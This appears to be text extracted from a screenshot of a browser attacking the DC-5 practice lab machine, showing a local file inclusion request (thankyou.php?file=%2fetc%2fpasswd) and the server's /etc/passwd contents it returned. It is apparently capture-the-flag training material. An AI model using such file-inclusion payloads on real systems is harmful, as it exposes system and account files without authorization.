 192.168.52.136/thankyou.php?file=%2fetc%2fpasswd
火狐官方站点 常用网址 GitHub xmd5 cmd5 会员登录_i春秋_在线... 选手训练营 - 网络安... http://39.106.48.123... 选手训练营 - 网络安... baidu.com的备案信... FOFA——强大的网络... T00LS | 低调求发展 - ... 漏洞盒子 |
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd
/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home
/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false